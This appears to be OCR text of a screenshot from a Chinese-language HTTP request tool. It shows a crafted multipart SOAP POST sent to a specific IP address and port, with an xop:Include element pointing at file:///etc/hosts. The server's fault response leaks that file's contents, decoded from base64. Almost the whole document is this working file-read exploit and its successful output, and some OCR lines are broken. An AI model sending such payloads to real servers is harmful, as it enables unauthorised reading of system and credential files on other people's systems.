 Request
数据包扫描
美化
热加载
构造请求
1 POST /test HTTP/1.1
2 Host ? : 42.194.240.158:33107
3 Content-Type: multipart/related; boundary=----kkkkkk123123213
4 Content-Length auto : 472
5 Connection: close
6
7 ------kkkkkk123123213
8 Content-Disposition: form-data; name="1"
9
10 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://service.
namespace/">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <web:test>
14 <arg0>
15 <count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///etc/hosts"></
xop:Include></count>
16 </arg0>
17 </web:test>
18 </soapenv:Body>
19 </soapenv:Envelope>
20 ------kkkkkk123123213--
Responses
467bytes / 289ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 500 Server Error
2 Connection: close
3 Date: Thu, 18 Sep 2025 03:12:19 GMT
4 Content-Type: text/xml; charset=iso-8859-1
5 Server: Jetty(9.4.27.v20200227)
6 Content-Length: 467
7
远端地址:42.194.240.158:33107;
响应时间:289ms; 总耗时:319ms;
URL:http://42.194.240.158:33107/
te...
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"><soap:Body><soap:Fault><faultcode>soap:Client</faultcode><faultstring>Unmarshalling
Error: Not a number:
ring></soap:Fault></
soap:Body>
解码
智能解码
Step [1] Base64 解码
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-
loopback fe00::0 ip6-localnet ff00::0 ip6-
mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-
allrouters 192.168.208.2 ab8e8dafeeaa
Step [2] JWT 解码
127.